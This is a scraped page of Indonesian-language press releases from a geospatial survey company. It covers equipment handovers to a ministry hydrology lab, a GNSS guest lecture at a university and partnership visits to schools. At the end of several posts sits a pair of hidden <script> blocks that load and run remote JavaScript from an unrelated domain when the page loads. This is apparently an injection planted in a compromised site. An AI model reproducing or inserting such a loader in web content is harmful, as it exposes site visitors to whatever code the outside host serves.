<h3 data-start="3008" data-end="3052">Kolaborasi yang Terbuka untuk Masa Depan</h3>
<p data-start="3054" data-end="3487">Kerja sama antara PLN Enjiniring dan TechnoGIS Indonesia juga membuka peluang besar untuk implementasi teknologi serupa di berbagai proyek lain ke depannya. Pemanfaatan perangkat Blue Marine Echosounder dapat diperluas tidak hanya untuk monitoring sedimentasi, tetapi juga untuk berbagai aplikasi kelautan dan pengelolaan sumber daya air lainnya, termasuk mitigasi banjir, pengelolaan pelabuhan, serta konservasi lingkungan perairan.</p>
<p data-start="3489" data-end="3933">Dengan semangat “<strong data-start="3506" data-end="3542">Kolaborasi untuk Inovasi Digital</strong>”, sinergi ini diharapkan menjadi awal dari berbagai inisiatif berbasis teknologi yang akan memperkuat ekosistem inovasi di sektor energi dan lingkungan hidup di Indonesia. Kehadiran solusi seperti Blue Marine Echosounder menjadi bukti bahwa inovasi tidak hanya soal teknologi, tetapi juga soal kolaborasi, visi bersama, dan keberanian untuk melangkah maju menuju masa depan yang lebih baik.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/05/96-2.png</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-05-23T16:31:41+07:00" >2025-05-23 16:31:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:19:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Kolaborasi PLN Enjiniring dan TechnoGIS: Langkah Strategis Menuju Inovasi Digital di Sektor Energi dan Lingkungan</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15433 post-loop-5 post-parity-odd custom with-slider post-15433 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-expo-gis category-gps-geodetik category-kerjasama category-news category-press-release category-tgs-gnss-eq1-rtk"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-indonesia-serahkan-geolidar-als-dan-gnss-eq1-rtk-untuk-mendukung-riset-hidrologi-dan-konstruksi-berkelanjutan-di-bhlk-pupr/" rel="bookmark" title="Permanent Link: TechnoGIS Indonesia Serahkan GeoLiDAR ALS dan GNSS EQ1 RTK untuk Mendukung Riset Hidrologi dan Konstruksi Berkelanjutan di BHLK PUPR">TechnoGIS Indonesia Serahkan GeoLiDAR ALS dan GNSS EQ1 RTK untuk Mendukung Riset Hidrologi dan Konstruksi Berkelanjutan di BHLK PUPR<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-05-08T17:00:56+07:00" >8 Mei 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-indonesia-serahkan-geolidar-als-dan-gnss-eq1-rtk-untuk-mendukung-riset-hidrologi-dan-konstruksi-berkelanjutan-di-bhlk-pupr/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/gps-geodetik/" rel="tag">GPS Geodetik</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a>, <a href="https://www.technogis.co.id/category/tgs-gnss-eq1-rtk/" rel="tag">TGS GNSS EQ1 RTK</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Bogor – Sebagai bentuk dukungan terhadap penguatan riset dan pemetaan lingkungan di sektor konstruksi dan hidrologi, TechnoGIS Indonesia telah melaksanakan serah terima perangkat GeoLiDAR Airborne Laser Scanning (ALS) dan TGS GNSS EQ1 RTK kepada Balai Hidrologi dan Lingkungan Konstruksi (BHLK), Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR).</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15434" src="https://www.technogis.co.id/wp-content/uploads/2025/05/47.png" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/47.png 1920w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-300x169.png 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-1030x579.png 1030w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-768x432.png 768w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-1536x864.png 1536w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-1500x844.png 1500w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-705x397.png 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-845x475.png 845w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-1210x681.png 1210w, https://www.technogis.co.id/wp-content/uploads/2025/05/47-450x253.png 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Kegiatan ini dilaksanakan di lingkungan kantor BHLK, dan dihadiri oleh jajaran teknis, peneliti, serta perwakilan dari TechnoGIS Indonesia. Penyerahan dua perangkat teknologi ini merupakan langkah strategis dalam mendorong efisiensi dan akurasi tinggi pada kegiatan pemetaan topografi, analisis hidrologi, serta monitoring lingkungan konstruksi yang memerlukan data spasial detail dan real-time.</p>
<p>Perangkat GeoLiDAR ALS memungkinkan akuisisi data ketinggian permukaan tanah dengan sangat akurat, bahkan di area vegetasi lebat, sehingga sangat ideal untuk kajian DAS (daerah aliran sungai), pemetaan kontur, hingga simulasi banjir. Sementara TGS GNSS EQ1 RTK akan mendukung proses ground control dan validasi data dengan akurasi centi-level secara real-time.</p>
<p>TechnoGIS Indonesia juga memberikan pelatihan penggunaan dan integrasi sistem, guna memastikan perangkat dapat dioperasikan secara optimal oleh tim teknis di BHLK. Kolaborasi ini diharapkan menjadi langkah awal dalam memperkuat riset berbasis geospasial di bidang hidrologi dan infrastruktur berkelanjutan.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/05/47.png</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-05-08T17:00:56+07:00" >2025-05-08 17:00:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Indonesia Serahkan GeoLiDAR ALS dan GNSS EQ1 RTK untuk Mendukung Riset Hidrologi dan Konstruksi Berkelanjutan di BHLK PUPR</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15428 post-loop-6 post-parity-even custom with-slider post-15428 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-geomatika category-gps-geodetik category-kerjasama category-press-release category-tgs-gnss-eq1-rtk"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/meningkatkan-kompetensi-geospasial-mahasiswa-technogis-indonesia-hadirkan-kuliah-tamu-di-upn-veteran-yogyakarta/" rel="bookmark" title="Permanent Link: Meningkatkan Kompetensi Geospasial Mahasiswa: TechnoGIS Indonesia Hadirkan Kuliah Tamu di UPN “Veteran” Yogyakarta">Meningkatkan Kompetensi Geospasial Mahasiswa: TechnoGIS Indonesia Hadirkan Kuliah Tamu di UPN “Veteran” Yogyakarta<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-05-08T16:48:06+07:00" >8 Mei 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/meningkatkan-kompetensi-geospasial-mahasiswa-technogis-indonesia-hadirkan-kuliah-tamu-di-upn-veteran-yogyakarta/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/geomatika/" rel="tag">Geomatika</a>, <a href="https://www.technogis.co.id/category/gps-geodetik/" rel="tag">GPS Geodetik</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a>, <a href="https://www.technogis.co.id/category/tgs-gnss-eq1-rtk/" rel="tag">TGS GNSS EQ1 RTK</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="" data-start="253" data-end="815">Yogyakarta, 7 Mei 2025 – Dunia pemetaan dan survei geospasial terus mengalami perkembangan seiring kemajuan teknologi, khususnya dalam pemanfaatan teknologi GNSS (Global Navigation Satellite System) yang kini semakin presisi dan canggih. Untuk memperkuat pemahaman dan keterampilan mahasiswa di bidang ini, TechnoGIS Indonesia bekerja sama dengan Program Studi Teknik Geomatika Universitas Pembangunan Nasional &#8220;Veteran&#8221; Yogyakarta (UPNVY) menyelenggarakan kuliah tamu bertajuk <strong data-start="731" data-end="815">“Pemetaan Presisi Tinggi Menggunakan Teknologi GNSS Geodetik Berstandar Global.”</strong></p>
<p data-start="253" data-end="815"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15430" src="https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="817" data-end="1248">Acara ini dilaksanakan di ruang ALD 3.6, Kampus Unit 1 UPNVY, dan dihadiri oleh puluhan mahasiswa dari Departemen Teknik Geomatika. Kuliah tamu ini menghadirkan narasumber <strong data-start="989" data-end="1009">Gen Azza, S.Geo.</strong>, yang merupakan Business Development Produk di PT TechnoGIS Indonesia. Beliau berbagi pengetahuan terkait perkembangan teknologi GNSS, khususnya pemanfaatannya dalam pemetaan dengan presisi tinggi untuk kebutuhan survei geospasial modern.</p>
<p class="" data-start="1250" data-end="1720">Dalam presentasinya, Gen Azza memaparkan secara mendalam tentang bagaimana sistem GNSS dapat diintegrasikan dalam kegiatan pemetaan profesional, termasuk teknologi RTK (Real Time Kinematic) yang memungkinkan pengukuran dengan ketelitian tinggi dalam waktu singkat. Salah satu momen penting dalam acara ini adalah <strong data-start="1563" data-end="1609">demonstrasi langsung alat GNSS TGS EQ1 RTK</strong>, yang merupakan salah satu perangkat unggulan dengan kemampuan akurasi tinggi dan efisiensi kerja di lapangan.</p>
<p class="" data-start="1722" data-end="2128">Mahasiswa tidak hanya mendapatkan teori, tetapi juga berinteraksi langsung dengan teknologi yang digunakan oleh para profesional di industri geospasial. Sesi tanya jawab berjalan aktif, mencerminkan antusiasme mahasiswa untuk memahami lebih dalam bagaimana teknologi GNSS dapat diaplikasikan dalam berbagai bidang seperti pemetaan topografi, konstruksi, pertanahan, hingga sistem informasi geografis (SIG).</p>
<p data-start="1722" data-end="2128"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15429" src="https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-6-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="2130" data-end="2619">Kegiatan ini menjadi bukti nyata pentingnya kolaborasi antara dunia akademik dan industri. Pihak TechnoGIS Indonesia menyampaikan bahwa salah satu tujuan utama dari penyelenggaraan kuliah tamu ini adalah mendukung peningkatan kompetensi generasi muda di bidang geomatika, agar lebih siap menghadapi tantangan dan kebutuhan industri ke depan. Transfer pengetahuan seperti ini diharapkan menjadi jembatan antara teori yang dipelajari di bangku kuliah dengan praktik yang terjadi di lapangan.</p>
<p class="" data-start="2621" data-end="3064">Bagi Program Studi Teknik Geomatika UPNVY, kegiatan seperti ini memberikan nilai tambah dalam proses pembelajaran. Dengan menghadirkan narasumber langsung dari industri, mahasiswa dapat memperoleh gambaran nyata mengenai tren dan kebutuhan pasar kerja. Selain itu, pengalaman praktik langsung dengan peralatan modern seperti GNSS TGS EQ1 RTK juga memberikan kepercayaan diri lebih bagi mahasiswa dalam mengembangkan keterampilan teknis mereka.</p>
<p class="" data-start="3066" data-end="3448">Sebagai perusahaan yang bergerak di bidang teknologi geospasial, TechnoGIS Indonesia berkomitmen untuk terus mendukung pendidikan dan pelatihan yang relevan dengan perkembangan zaman. Melalui kegiatan kuliah tamu, pelatihan, dan kerja sama lainnya, TechnoGIS berharap dapat menjadi bagian dari tumbuh kembangnya ekosistem geospasial Indonesia yang kompeten dan berdaya saing global.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/05/Foto-Press-Release-Bisdev-Produk-4.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-05-08T16:48:06+07:00" >2025-05-08 16:48:06</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:17</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Meningkatkan Kompetensi Geospasial Mahasiswa: TechnoGIS Indonesia Hadirkan Kuliah Tamu di UPN “Veteran” Yogyakarta</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15422 post-loop-7 post-parity-odd custom with-slider post-15422 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-drone-uav category-expo-gis category-geomatika category-kerjasama category-news"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/membangun-sinergi-dunia-industri-dan-pendidikan-tinggi-technogis-indonesia-audiensi-ke-sttkd-yogyakarta/" rel="bookmark" title="Permanent Link: Membangun Sinergi Dunia Industri dan Pendidikan Tinggi: TechnoGIS Indonesia Audiensi ke STTKD Yogyakarta">Membangun Sinergi Dunia Industri dan Pendidikan Tinggi: TechnoGIS Indonesia Audiensi ke STTKD Yogyakarta<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-05-06T15:41:48+07:00" >6 Mei 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/membangun-sinergi-dunia-industri-dan-pendidikan-tinggi-technogis-indonesia-audiensi-ke-sttkd-yogyakarta/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/drone-uav/" rel="tag">Drone / UAV</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/geomatika/" rel="tag">Geomatika</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="" data-start="209" data-end="571"><strong>Membangun Sinergi Dunia Industri dan Pendidikan Tinggi: TechnoGIS Indonesia Audiensi ke STTKD Yogyakarta</strong> — TechnoGIS Indonesia melaksanakan kunjungan audiensi ke Sekolah Tinggi Teknologi Kedirgantaraan (STTKD) Yogyakarta pada Selasa, 30 April 2025. Kegiatan ini bertujuan untuk menjalin silaturahmi sekaligus membuka ruang kolaborasi di bidang pendidikan, riset, dan pengembangan teknologi, khususnya dalam lingkup tridarma perguruan tinggi.</p>
<p class="" data-start="573" data-end="831">Dalam pertemuan tersebut, kedua pihak berdiskusi mengenai potensi kerja sama (MoU) dalam pelaksanaan pendidikan, penelitian, serta pengabdian kepada masyarakat, dengan fokus pada pengembangan teknologi aeromodeling dan aplikasinya di dunia industri dan pendidikan.</p>
<p data-start="573" data-end="831"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15424" src="https://www.technogis.co.id/wp-content/uploads/2025/05/2-1.jpg" alt="" width="750" height="421" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/2-1.jpg 750w, https://www.technogis.co.id/wp-content/uploads/2025/05/2-1-300x168.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/2-1-705x396.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/2-1-450x253.jpg 450w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p class="" data-start="833" data-end="1117">Audiensi ini juga menjadi ajang pertukaran gagasan terkait bagaimana integrasi teknologi geospasial dan kedirgantaraan dapat mendukung inovasi di sektor pendidikan tinggi, terutama dalam mengembangkan kompetensi mahasiswa di bidang teknologi penerbangan ringan dan pesawat tanpa awak.</p>
<p data-start="833" data-end="1117"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15423" src="https://www.technogis.co.id/wp-content/uploads/2025/05/3-1.jpg" alt="" width="750" height="421" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/3-1.jpg 750w, https://www.technogis.co.id/wp-content/uploads/2025/05/3-1-300x168.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/3-1-705x396.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/3-1-450x253.jpg 450w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p class="" data-start="1119" data-end="1354">TechnoGIS Indonesia menyambut baik inisiatif STTKD dalam membangun kerja sama lintas bidang dan berharap diskusi ini menjadi awal dari kolaborasi jangka panjang yang mendukung kemajuan pendidikan tinggi berbasis teknologi di Indonesia.</p>
<p class="" data-start="1356" data-end="1581">Melalui audiensi ini, TechnoGIS Indonesia terus menunjukkan komitmennya dalam mendukung dunia pendidikan melalui sinergi dengan institusi yang berfokus pada pengembangan sains, teknologi, dan inovasi di bidang kedirgantaraan.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/05/1-1.jpg</span>
						<span itemprop='height'>421</span>
						<span itemprop='width'>750</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-05-06T15:41:48+07:00" >2025-05-06 15:41:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Membangun Sinergi Dunia Industri dan Pendidikan Tinggi: TechnoGIS Indonesia Audiensi ke STTKD Yogyakarta</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15414 post-loop-8 post-parity-even custom with-slider post-15414 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-jasa-survey category-kerjasama category-konsep category-lainnya category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/penandatanganan-mou-kolaborasi-strategis-technogis-indonesia-dan-smk-n-2-depok-sleman-yogyakarta-untuk-pengembangan-sdm-dan-teknologi/" rel="bookmark" title="Permanent Link: Penandatanganan MoU: Kolaborasi Strategis TechnoGIS Indonesia dan SMK N 2 Depok, Sleman, Yogyakarta Untuk Pengembangan SDM dan Teknologi">Penandatanganan MoU: Kolaborasi Strategis TechnoGIS Indonesia dan SMK N 2 Depok, Sleman, Yogyakarta Untuk Pengembangan SDM dan Teknologi<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-05-05T16:55:42+07:00" >5 Mei 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/penandatanganan-mou-kolaborasi-strategis-technogis-indonesia-dan-smk-n-2-depok-sleman-yogyakarta-untuk-pengembangan-sdm-dan-teknologi/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/jasa-survey/" rel="tag">Jasa Survey</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/konsep/" rel="tag">Konsep</a>, <a href="https://www.technogis.co.id/category/lainnya/" rel="tag">Lainnya</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>TechnoGIS Indonesia Tanda Tangani MoU Kerja Sama dengan SMK N 2 Depok, Sleman, Yogyakarta, Sleman, 30 April 2025</strong> — TechnoGIS Indonesia resmi menjalin kerja sama strategis dengan SMK Negeri 2 Depok, Sleman, Yogyakarta melalui penandatanganan Nota Kesepahaman (MoU) yang dilaksanakan pada Selasa, 30 April 2025. MoU ini menjadi langkah konkret kedua belah pihak dalam memperkuat sinergi antara dunia pendidikan dan industri berbasis teknologi.</p>
